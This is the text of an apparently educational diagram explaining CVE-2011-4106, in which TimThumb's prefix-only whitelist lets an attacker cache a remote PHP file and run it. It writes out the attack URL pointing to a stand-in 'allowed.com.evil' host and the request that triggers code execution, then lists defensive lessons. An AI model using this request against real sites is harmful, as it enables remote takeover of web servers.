 TimThumb cache fetch → remote code execution
Case 3 · CVE-2011-4106 · a thumbnail script saves a remote PHP file
1. Attacker hosts a file
Looks like an
image URL.
thumb.php?src=http://allowed.com.evil/x.php
2. TimThumb saves the cache
Whitelist was
only a prefix.
x.php
cache
/cache/x.php
3. Anyone opens the cache
PHP runs.
GET
uid=33(www-data)
GET /cache/x.php
mod_php → RCE
Lesson: do not fetch remote files · exact host allow-list · no PHP in cache/